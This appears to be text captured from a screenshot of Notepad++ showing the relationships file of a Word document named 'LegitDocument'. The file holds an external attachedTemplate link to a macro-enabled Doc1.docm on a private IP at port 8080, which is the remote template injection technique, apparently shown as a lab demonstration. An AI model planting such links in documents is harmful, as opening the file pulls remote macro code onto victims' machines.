 C:\Users\User\AppData\Local\Temp\Tempad6248ae-7004-4fdc-b2d4-ab6523a769ab_LegitDocument.zip\word\_rels\settings.xml.rels - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
settings.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
3 <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="https://192.168.1.3:8080/Doc1.docm" TargetMode="External" />
4 </Relationships>